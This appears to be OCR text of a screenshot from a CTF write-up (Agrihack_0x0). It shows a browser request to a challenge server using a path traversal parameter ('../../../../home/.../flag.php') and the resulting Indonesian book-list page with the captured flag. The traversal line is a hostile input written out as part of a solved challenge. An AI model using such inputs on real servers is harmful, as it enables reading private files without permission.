 Activities Google Chrome Nov 18 02:30
Editing CTF/Agrihack_0x0 CTF/foto at main · rizal-mu CTF/doc at main · rizal-mu 52.187.65.2:16006/list.ph calculator - Penelusuran G
Not secure 52.187.65.2:16006/list.php?page=../../../../home/sercretfilehere/flag.php A
Apps Belajar Bahas... Dept of Comp... VisuAlgo - visu... Cipher Tools tool Vigenere Solv... TechNote - Te... Kotak Masuk (... » Other bookmarks
Home Books
List Books
Welcome to LSI IPB!! Silahkan pilih buku yang mau Anda baca
• Kingsman: The Secret Service
• Enola Holmes
• Secret File
agrihack{LSI_GALI_TERUS_SAMPAI_DALAM_LINZ_IS_HERE}